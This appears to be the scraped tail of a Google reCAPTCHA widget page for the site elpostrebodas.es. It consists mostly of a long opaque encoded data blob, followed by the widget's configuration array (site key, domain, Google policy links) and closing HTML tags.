hsO2wrt5IcO5ecOgw4Nmwq/[base64]/wodkw79Tw79+DCQGwpXCs8OyWy/DnkwFScKuG8OwN8KDw7MBEj/DhMOFw4TCqMK7w6jCpxrClzTDhSHDoW/CuyvCjMOTwo3Dn3fCmX52YMKVwq3CtyXCrUfDmUk/[base64]/CjMOkCFzCuyJAwqgcCcKlw5fDp15/[base64]/[base64]/[base64]/CnntXwp/DicK6w7MKw67CncODFcKVGsKdHsOYwqUYAiHCplFcfQPCncONdB8DDsKdwotMwqw7QcOnw7JMwq5hwp4QUcOgGcKMw74jexVhw7d1wo7Cn8OJTcOFdyXCiMOCw7V9w5/Dq8Oce8OHw4zDtMO2wrsuw6zDtMKlIlDDpk5wwrbDhcOpVHNtX8OtKWjCqMKnwoh9wrbDksO8wrY0wrjDvjVww6Rpwp0RwrNJajLDjzrCqDvCjQ/CgcOEMRHChmlRPcKMFhnDm8KFw7cXBTxZVF9iFsO8w5bCiMO6FlbDpy0QD3g5fnjDrzBbRHUgQg8BV8KhGHjDmsOBBMKcwrPDo8KCfW4aUh7CrMOte8Ogw5vDmVzDmmnDtcOMwpbCvyNXGMOGwo/[base64]/[base64]/WcOFV8OwDn9JVgAjw5RRw5NiwrPDoDjCjQMtLMOQSyrDsV8yW8Kkw43Cpl1EwoXCojVET2PCslXDtDRuwrxJHMKbdCojwpRZAj83wqvCnC3CgsOnw71bMsKEWMOfCsKmw7w9A8Oaw6/DpMO+ZsKxw6zCncO5NFbDhsKfw4AUMVnCkTrDjToFN8OcUkY+w4bDpFPCn8OmN0rCg0dZw5xOwrfCo8KRwrTClsKCWC/Ch2rCo8KXw5TCnMO8YcOBw78dwqXCv8O+P0cnaxIeFsKTwonCp3jDhnvCrj80wpgjwqvCq8OhC8KJJjLDvFNIRMOpwozCi1l4XVQGworClQ1Pw5hOVG3DlTTCuFIJC8K/w4nDn8KXw6RpA0LCo8OuwoHClcO5F8OSacK9dsK+w4vDhgDDoj/CssOSF8KbbxDCsCpLKcOlwrshPMK6wrQ4P8KPwpdYwpJwT8OpwqLDpcOeTzERwqfDjsK5WmrDvH3CqsKTUiPDnBpwD04pw7nCv1XDshDDlxNQBFnDo23CqgZTPRIiw6vDtcO4f0DDn1gKPTpXWMOiwobDllJbw70ow4gWw58pwpLCt8KQOA/[base64]/LTbCsCd8wq/Cs18vw7/[base64]/w445aykaWlt9wpMhOSfDtWEtw7rDlcKlbz8AQsKyGcKgOhR/[base64]/Ck0rDpkU7wpTDtcKqw4vDtT48wrk/w6t3PMKewqXDksOTw4fCpsKEdB4NwrXCh8KmagHDgsO8wpAew6HDu8OGw75wd2/DuMKLIQPCjMKVwq9mUTBfw6FmAMO4w7bCu8O5LXoKwrYhdsKkwr1eIQhZw6B7Q0zDrsKrSxLDnWEIa8OOwrrChMOWw6/DhsOJw41cw5bDt8K2wr5Qw7/DgsOjwpzClcODWAs5woLCkMKhw5DDhyMZZAZrw5fDvsO+GlnDhlTDksOWe1vCjcOcM8KYwoTDtcO7wpjCnMKxwq1Sw5U/woMAw4XDnnXCtnPCqFrDoMKTw7rDt3QmwqBHd8OgIsKoX8KpwpbCicKgKsK4wqtqHUhWH8K9GcOsw7orwrhhTcOmwo0/SHF/w6l4R8KMwpUAw4fDt2s9ZVnDmcKrwrLDrcOGIW3Ct8O0wq5owrcfw7R2AcOUVWlkBMOIRcKUJcOrcBzCvGhiw4bChAJSwpNTwodZw47CmEx7EcOlwr/Ck2Y+w7PDn2fCtcK6TUPDocOIH31VXnIOBMKKwpnDq0TCpsOmwo3Do3/DicKxSS3DnS1Dwo5hw7xFwqjCiMK0wqxSHcKHZRHCmnXChivCngLDrV4swoXDucKoOCA6w7AJRMOdwog2RcObbkpZUMOaA8OaF8Owwr/CjkDCkEoWJ8KuOVLCisKqwoPCpUVWwrBvPsOHPcOnw53DvQV+w6HDmnFUw4DDt8KgwonDs8OHw67Cs1LDrQBhw73CqwzCo8KuMGkfw7fDksOIJlrCssOaw4JDEhnDuUDCnsOiwp/Crwt8wp3CpCPCtcOcw58KwoUAw6vDuzs7MsKUw5vDkH4lPcORScKqD1TDosKDVS7CrcKGw6spwqlWJAPCpsO9wqllZ8OZwrkHT8OMScOyHMObJDRyw5sBw5tmw7TDk3nDnRHCvcOdwr/CvMK+KMKnw5HCoFPDtcOuQMO/[base64]/Dt8KSw77CnQpQwoFNwqDCmUXCr2hGwrzDosKRw7TDvERFw7dcBMKHasOWwrlbSsONF0QcworCjgHDlcOZwpY6K8O5GiU9w5YRwrsDJ2LDvy49w5U3w5V5w6HCr3XClm5Mw4rDrCV0CmjCr1VJwrbCqGLDonHDisKwRjkhw7zDniXDiE/CvMKsw7/Cv8OFw4RXwrsBKwbDjz4+w5rCpcOwE8ORwr7Dg8KvwoNTXMONDsK1w7Vfw405CBItbkrDo8Ogw7vCoB/CpUjCqxfDiHZ/[base64]/cTUOwpjDvMORXcOLIk88w7dWO8KRJMKEw7E1w77CqMOrUQA2w5ISwpTCiQ/[base64]/Cr8O5SX98wqdPEDfDusKeLcKHw6kmw7dbwr3Ci8K+w6xLwq/Ch8Oyw4LCp3ZSTiDCgsKSwpDDikRnw5hyw6bChFhlwobCoFXDpsKZw6hWw7vDj8OEwr8mf8OCAsObwo7Dh8K9wrBbD343w50Cw6vCsD/CjT8SWAsKLUHCl8KIVsKYwpZ/D8O5TsKUVxdVesOhcwgFwpp7w4QQf8KUDMOVwo7CnlHCuCUFHMKlwpPDigIvZsK8U8OrKVw2w6/ChsOrLm/[base64]/DvsOEwrDCpcKgwo9owoPDtjQCQ2HDnB3Duw0maGHCvwEnwoHDuC4wTcK4JHxLIcOfwqrDiMOAw4/DhUArccK3BMK3I8O2w7YDCsK2IsKXwqrChETChMOewqhgwoHCtx0dDCvCr8Oyw5phHD8yw5J1w5gNd8K9w4rCt2UUw5g4PhfDtMKkw7lQw7rDm8K/bcKlQjVuFw1GfMOswpvCl8KSSTFiw4Ejwo3DncOGwol3w5bDgCI6w7/[base64]/ClMO+S8K7w5saFiVyw45PFhMUwonDgsKww53CjsKewrzDp8Ofw75fS8ORw77Co8Knw5g+SxbDuHYAB11/w6cRw4EXwoXCog7DomYVDFHCm8OEUHXDlQbDg8KLOkfCvsKdw63CgcKGLlRKO1g2fMOIw4QECETCnllTw47Djl19w6EUwrDCvsOSIMO/w5PDhcKrEXnCncOHKsKQwr99wo3Dm8KMNVrDhGcaw7/DoU8facKkUl1lw4TDiMOuw7DDmcO1MnjCrmA+L8K/VMKvS8OZw49kFj3DpsOJw6HDrsOgw5/Cu8Kzw7AnPMKOwo3DkcOYUyfCn8KjUcO/w61DwpnCkMKQwohBKcOtYcKLwqQSwpjCksKmQlbDnMK/[base64]/CjSTDgBIjDiXCoMK8dsK0bQxOwqBTO8KMw6oMDXQcV8OJw6/DuMKYJCQNw6/DosKjZ3I2VsO+KsOMcSPCiGYtwoXDp8K1wr4vGiXDo8KGJ8KIAlrCkXvDnMKtOBNuAjnCt8KewqwPwokMJcKtccOQwr7CvsOPXl9vwpR4dMOAKsKfw6nCqkpcLMK5wqNSRwA/GsKEw5jCvC3DksOQw7zDqsKvw5PDucKlKsKDVDIBWUHDm8KNw4QmHcOsw6vCjW3CucOFwpvCjsKTw7fDucK2w7DCjcKDwqMYw59HwqTDj8KkZWfCrcKBcCsgw7E1AjhNw4vDgEjCn3vDicO/w6wCRXvDri5Dw7/CiXHDm8KFaMKFXsKLdz3Ch8KIci3DhlcXf8KJS8OTw5EUw6llPg1XwpBdw7EfUcOKTcK6woVSB8Orw6HCpsKjeBJ/w65ww53DgyxkwonDh8KEFT/DrMKzw6waM8OZPMK3w5TDi8O6RMOmdixLwr4oI8OBXMKfw5LCiz5iwq5VNwBXwqvDncKREsOpwr81wofDmsKsw5/DmDx+FMOzWcOdI0LDuHXCu8KVwoLDmsK7wrfDtsK4CGxawoV4VwlDRcO7YSXCm8OkCMKYf8KEw5jCiFLDgQoQwoF/w4how77DsCNsLMOSwqbDoQRFw7J3LsKwwrrCisOBw7JaAMKjZxlywq/[base64]/[base64]/Dk8Oww5kvw6rCszASw5jCh8KHwpbDj8OUwp7CmcKOMcOfD8OpEzwmWsObaMKDBsKxwqYcw7FnETojbcOHw7M/acKxw7nCpcOTw78zJzvCocKXL8OjwqTDqznDlClVwrkRwpJVwpkDBMOdRcKEw5Q0HmDDrVTCnHTCh8OEaDVlDR9Ew63DiWl5M8KdwrJxwpQ+wqHDum/DrcOOLcKkA8KpE8Ofwq0NwqICeEc8L0hRwpEXw7I5w5s6Lj3Dh8KmV8OFwpJaw4/CtcK3w7DCkEBqw7/Cs8KXN8O3wr/Co8KpVkbCnW3DnsKYwpPDiMOMfcOlFwfCj8KDwovCgSfCh8OabjLDusKmL0xnw6Rvw7DDgUHCqnPDkMK8woktD1vCrwzDncKdPcOVScOEEsO/[base64]/CkE4JGmnCjcKfw4HCg2nDk8K3w48BAcOINcOASsKuw7pvw7zDqGrDj1TCpGrDiD/DgwnDksKhwqk3w5zCvsOHw6tJwrgUwq0TwpJWw5vDqMKjWizDjAjDgT7CscOEVcOhY8KnV8OkecKAXcK0ayQgWQPClsO+IsOGwoAfbTkvAcOfwrlDPMOtB8OxOMKAwrjDjMOfwpAoW8OqEBnCrSDDi0DCrGPCqRNDwopRanYODcO6wonDqXXDuiIIw6/ChBrDoMOUWcKywoFRwoPDicKxwrMJwqTCmMKww7xRw4kswqrDu8Oew6fCszLDgjLCp8Kla37CuMKdCMOywoHCsk/Dk8Kow6tPbcKMwrALK8OlLMK5w4w0LMKSw7HDv8OGX3LClFDDpBwcwoYUc3tfNjzDlW3CosO6Lz1Nw5M4wqVvwqXDh8OiwooCCsOewqlEwoQXwqTCtDDDq2/Cq8K1w7vDsVnCtsOHwpDDuSbClsOyFcKnHQ7ChxbCoV3DpsOuJlRJwrfDs8O2w7RgUQNMwqPDsWTDksKlQyfDqsKHw6XDpcK/wrHCnsO4wpcowonDv13CmATDunzDrMKhLUrDi8KiB8OpY8O+Cggxw5LCih7DhQ0Tw6DChsOTwrNqHsK6CS93OsKSw5VuwrfCh8OPA8KwYhhVwrzDsG/Dknw2NhfDmMOIwo5Nw7V+wpfChFnCmcOnRcOMwoAqFMO6HcK2w5DCpW4xGMKDVV7Chj/DsWEOQ8OywrbDqUMrMsKwwo5JbMO2QxXCssKmGsKpaMOKOSfCvMOTSsOmM1ElSkzDhsK8D8KbwrN3KU8zwppefcKrw7/[base64]/DrCURwozDqMKnw57DssKpwpAWwp9cFlUqNsOdw67DqD7Clm1Sf3PDqsOMWMO0wq/Di8Oxw7vDu8Kew67Cl1NpwoFcXMKHRsOSwoTCjnwHw7wrTMK5AcO8w73DvsKEwqt9McKDwrU2PMKwaShaw4/DssOCwo/Djy0ISFVKQsKmwpnDgwlcw6UBDcOpwr0zdMKhw6/CojxGwpsVwrdNwoZkwrPCiVrDisKUPQvCuW/DpMOdMGbCvcKwID/Cr8O2dWIlw4zCkFTDksOISsKyWAjCp8Kjw6vCrcKTwoLDqQcre0MGSMK/FlJRwqhiesOjwpJhLXBIw4bCqSwcJiRSw7HDgMO2OMKiw6VSw611w58/[base64]/Cu8KCw7thw6vCqMO2CsOAAjp7wqrClcKCw7QuwojDhgjDgihUKMKgwog1DXoENcKlYcO6wqLDvsKWw6XDn8KTw6Bcwr3Cr8OkNMOCFMOZTiDCssK/wplDw6YUwr4ZGhvCnRzCgh9cFMOvBnDDt8KqKMKoQXDDh8O+HcOpegTDocOjcA/Dsg3Du8OTHsKuIjrDm8KfRFQRclAmd8OgBA85w4xDXcKAw4BLw43Cn3AYwrDCi8KTwoPDnMKUDcOdLA45MjgAWwHDrMOMFURqDMKXMnTDssKXw7DDhnYPw4XCh8ORHR8lwrIDbcKVdcKGHR7CmsKbw74bP2/DvMOjFcKWw4I7wqrDuhnCjRzDjCZsw7Ebw73Di8Ozwpc2NXTDl8OnwqzDuRNVw5TDjsK5OMKsw6HDjAPDisO5wrDCrcOhwqLDiMOtwpjDiFHDi8Oiw69oOwFPwqXCoMO2w5fCijgSY27CgGRFHsKMPsK4wovDtMKxwogIwq5QIsOEbi7ClT3Ds3/ChMKDZMOFw755FcOgQ8OnwpvCiMOnFsKRYcKDw57Cmm4OJsKlaz/[base64]/[base64]/DjcODwrRSwpPCn3pULsK0VAbDj0guNizCiAfDvsOBw7bCvsOOwr7Doz/[base64]/Cl8Oqw5lWwoE0w5TCn27DucKMwpZlwrJSwo0QwoISdXnChcK5wpp2NcK/ZMK/wrcdUV5tEkNeB8Kgw6Vlw47Ds20BwpvDn0ccT8KFI8KoLsKsfsKuw45JO8OkwoA9wprDogJnwpguH8KUw44vLRNbwrsnAFHDlSx2wpVmMcOuw6/[base64]/[base64]/RMO+OcKmVMKqwqcDw5ELwrgaw51BfsKoIkHDr8K6NxsGGkILJMOBO8KgGMKswpAUHm3Coi/Cgl3DmsK+w5x7Rh3DvcKkwrrDosOJwpbCs8OLw6J+RcKbPBAGwozCisOtR1bCu1xlS8K3L3fDnsKzw5JiC8KLwqNlw4DDtsOcOzQtw6vCkcKpPEQdw7DCkQzCl33DicOxV8OMGyU7w6fDiRjDtRDDsjpPw61zCsKFwrPDmhYdwrN0wqB0TsOXwpdyL3/[base64]/wphGwrXChU/Cm8OowrDDoMOzw7Frw5rDqMKqGgHDh14DPRHDpHFow4RAZUrDm2TDvsK4OhTCp8KPwqhEcitBPMKLMMKHw77CisKhwrXCjhYFQHXDk8OlIcKHw5VBdW3DnsKSwrHDo0IpWjHCv8O3fsKHw43CoBF9wqsew57CsMOyf8O1w4DCh1jCtj4Fw7jDsBxRwqTDrcKwwr/DkMKrRMOew4HCqWDCtQ7Cr1ljw57DsnTDrsKnAF9ZYMOxw5/DhH1COh3DgMK+E8KUwpHDkirDocOOLsObG3l6S8OcUcOPYygSS8OTNMKIwq7CqcKMw4/DjVFDw4x1w4rDoMO2AsKwe8KFQsOAOMOoW8Kfw7XCuUHCkG3DtlpuJsKAw6zCusO/wqjDi8KAZMKSwpXDuRAwCjnDhRfDgSIUGMKuw7/CqiHCsmcaLsOHwp18wpVMVHjClnk3EcKQwqLChMOnw5lfdcKYJMKbw7Jhwp57wq/DjsKGwqUCWmnChsKowowXwo4SKcO4ecK/w4rCv1EHasKELcO9w6vDisO9aSVIw6vDogzDgDPCpVBGOAl/GzrCmsKpEiQBw5bDs2nCnTvChcKGw53DicKzSj/[base64]/w6QKwp85SBdVwo3DpwjDpsOvw551wrJZbMOFV8KHwrY1w6otwpnDhBzDlMOKLgZqwrPDrwvCqW7CkkPDsg/DujfCm8OAwqsdXMODVEZnDsKidMKgJRpbAATCrSHDhsO/w4DClAIIwq4QZ1E7w640wo5XwobCrnLCjUtpwowfB03Dn8KMw6HCucOSLRB1bsKIWFcowocsS8KURsO9UsKNwp5ew4TDvMKtw5QEw6FbAMKmwpXCuz/DjE9iw53Cp8OgO8OzwoVNCE/CpEHCqcKNPsKvJcKfHzjCpUYXHcK4w4XClMK2wpV3w57Ck8KUAcOIBV1iWcKgNAxFTnvDm8K5w78vwqDDlCLCqsOfZcKKwoIUesOqwpPClcK9RzPDpkjCrsKydcOBw4/CqAzCjyIUX8OUAsK9wqLDgW/[base64]/H8OULcKFAMOswqgew67Cu251YsKhGMO8DcKkMMOhfRrCl1bCrGnDosKAPsO4EsKbw55/VcKie8O9wrYKwo8oOAk3fMOgXwjCp8KGw6PDnMKKw6jClsOrGcK6McOUK8OsZMOUw4phw4HCjSDClFhrS2nCscKEQ2TDpCIoc07Dq1c8wqUTOsKhf2jChQt4w68PwpfDpxTDh8Klwqtjw5ofwoMmVxTCrMO7w5xfBkB3wq/[base64]/w6RUw6/DkFfCp8OYw6vCkUPCrxvCj8OVd05IJsODw4dHwp/[base64]/Qj9HwrpQw4TDrHZ6B0rDqBjCnMKzGsKrw6TCtlh9d8ObwrRSbcKbXRrDnXo8CGlYPE7CvcKbw5zDuMKKw4rDicOJQMK/YUocw6HCoGpSwooJZsK5Q13Dk8Kyw5XCq8Oiw4/DlMOsB8KXHcOZwprCgm3CgMKZw7sWRht1w4TDosKVbcO/FMK/[base64]/w6Qaw6J6w6bDtMOpwp1dHXd9ScORfjMUw6xVwpBnajsPQyjCmErDucKhw61rGDExwpXDt8OAwpsswqfCgMO4wrRHXcOMWSfDqiBaDXfDjmzCocOpwq8ow6VaYw02wqrCtjE4QggBP8OXw4LDsEvDlcOiLcOpMDV2VG/CgHzCjsOtw5PCoDfCl8KfGcKzwr0Gw67DscOww5BuEMKoX8K6wrfCuiNgJSHDrhjDvG/DlcKZYsOvAyk9w7ZWLkzCoMKeMMKZw4wswqcRw5JAwrLDj8KQwpvDv2lPGn/Dl8ONw5jDqcOMwoDDpS1jwqNYw5/DrXDCosOneMKYw4bDsMOdVsK1SCQqUsOBw4/DmxHDp8KedsKqw4kkwqwFwqDCu8O0w5nDriHCr8KzNcKvwr7DtcKPcsKsw6Eow6QNw6ttDMKiwoNrwqszd1bCrmDDqMOeUsOgw6nDoFbCtw5GLnzDqcOlwqvDucKPw4jDgsKNwoHDqGbCn0d7w5NWw63DlcOvw6TDncKMw5fCjy/DhMKeMRR5MjN0w5bCohXDt8KybsOIF8OCw5nCjMOLHsK7w4rCpVPCmcOVZ8O0ZybDsV0FwpZywpV5FsK0wqHCvU4YwoVMMg1swpvCnFrDqMKRHsODw6rDqHV1e37DtBpgMVPDjFElwqADbMOFwo9EYsKDwqdPwpA8F8KQWcKtw7fDlsOTwpFJAm/[base64]/CnsKgwrEMUTBJwoHDjsOIXyoDwrHDvsKvccOmw4TDqyJxP2TDp8OYYsK8w5bDigvCi8O5wp7CqsOORFpeacKDwpl5wq/CsMKXwozCvx7DgcKywo0RccO/wqxlQcOHwp1yNMKOA8KAw7shN8KsZsOMwo7Dmls4w6lcw551wqgGOsOZw6lSw4Y8w45JwrXCmcOSwqNUO3PDmsKCw6kHTsO1w6cbwrwQw67Ct3nCjj9/worDrsKxw655w70kLMKEG8KZw6zCsTjCim/DkFPDq8KzR8KhRcK7ZMKYb8Ozw4NOw4jCp8Kww5jDucObw53Dk8KNTT8jw6l5f8KsEzbDlsK5U3zDk1kQTMKSBMKab8KHw4N8w4ISwphFw4ZoPQZRYD3Cu3wJwr7DvsKkfHLDtALDjMORwpVkwprDk1TDlsOZH8K6ZwcFLsO/SsKNGWLDtULDinlQecKuwqbDlcOKwrbDqgjDuMOXw7vDiGDDqidjw78zw7w5wq9Ew7bDvsKqw6rCkcOSwrUMTiIzCX7DocOcwoAhCcKNYFUXw6Mww7jDvMOzwokSw4xCw6rCo8OXw6fCrMONw6A0IlLDhkjClx02w54kw6Nlw6rDsEYtwrUOR8K6W8O/[base64]/CnMO6cADCvhRPw6MWIsOSwrbDmRLChMOfdjrCoMOjeF/DiMO1MCXCuSLCo0YKY8KAw4g4w67DkgjCjMKvwoTDkMKXcsKHwpd5wo/DhsOmwrN0w4HCiMKUR8OHw6QQdMKmUAdlw6HCusKcwrkLOGvDoVzCjwcHPgsdw5bCo8OOwqrCnsKLccKiw7XDlX44GcKEwpFPwpjCnMKaCBDDpMKrwqHCnnsiw5nDmW5Ywo5mPsKvwr5+DMOBXcK8FMO+GsKaw6nDkRHDrsO3bm5NFG/DsMOfEsK5HmIeXB4Mw78IwqhzVMO+w4EjWUt9J8OKHcOTwq7DhifCksKOwqDCpRrCpizDvMOAX8OSwrgJB8KLecOkNE3Di8OOw4PDrWdhw77DiMK5Q2HDm8Kkw5nDgg/DncKtPzcTw4xGLsOMwo8iw7XCojjDhQM7d8O5woIoPcKvam3Crjdvw6LCpsOnBsKOwqzCn1zDkMO/HBHClCTDsMOcNMOBRMK7wp7DoMK9KsObwqjCncK0w7LCgR/DjcOHDFdadUnCpRVYwqBnwrEPw4jCpCdTD8K6W8OXEcO0wocIfMOqwrbCjMK4Iz7DjcK9w6pcCcKhfVVDw4o7CcO+dkstcgd2w7k5YmRfD8OwFMK2d8OOw5fCoMO4w7l9wpwadcOhwp5nSVg5wrjDmG1FCMO3Zlkfwr3DpMOXw61lw5bCosKjfMOlw4/DvTjClcOBAMOSw7PDhmDCrBXCp8OrwqACwoLDqGPCqMOfSMOpQX3DoMORXsKxMcKwwoIVwqs8wq41WlTCslfCpSjCjMOBMkBxLSTCt3Z3woEgeyfCkMK6ejIXN8Kyw7Vmw7rClQXDlMKmw7d/[base64]/Di0bCoXJPwppuwrvClR/CgcOzw4nChwTCgGTCiTI9CMOxasK0wqs+UlHDkMKUNsKkwr/CtxZqw6nDrMK5YwV9wpktfcO0w4V1w7LDpCXDtV3DknHDpSoQw4IFAzDCrTvDpcKZwp5vZ2zCnsKOThxfwo/[base64]/CiknDmsKww5Vow6AkwrUbwo3DucKTw6XDiWDDtVLCrMOUMcKxRTJkVDjDgg3Do8KFC0hTbChRHnzCpxtkZU8uw5PClMKfAsOJGwc9wrPDmD7DuzTCoMOow4nCgREmRsKuwrMvcMK4XSvCpGDCssKNwow5wr/DtFXChcK0AGMcw7/[base64]/w641RWpHwpY6w5fCr8KHw7DCpsOQUw0Vw7HCisOpwrBhI8KfZT/CiMOVwospwpAXZgHDsMOAcQRQIiXDpg/Cgl0ow5Qhw5lFBMOfw59nOsOYwo0LY8Oaw4ocCWwFOyZvwozCliIteVbCpCULRMKtfTB8L3YOTxFlZcOxw6LCpsOZw5hYwqdcdsKQEMO+wp5ywonDrsO1NiAOHCTDg8OCw5lxV8OewpPCpHlfw6zCrUs\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228NUtHBQ2y/HNtsaNnNIN/o7xBgmt4GaoeZypDBIoujA\\u003d\x22,1,0,null,1,1769760377290,0,0,[31,24,182,247,109],null,[63],\x22RC-mautNpztCuMrdg\x22,null,null,null,null,null,\x220dAFcWeA6AAjE4Rp2bTo3q7rKTCcYJLAyoOTcdomroOAa8k4hFVUZxxb_hKIeHYAkj17pGi7EI44FAm6Bw-mh5XTEVo80vHuio4w\x22,1769843177530]");
    </script></body></html>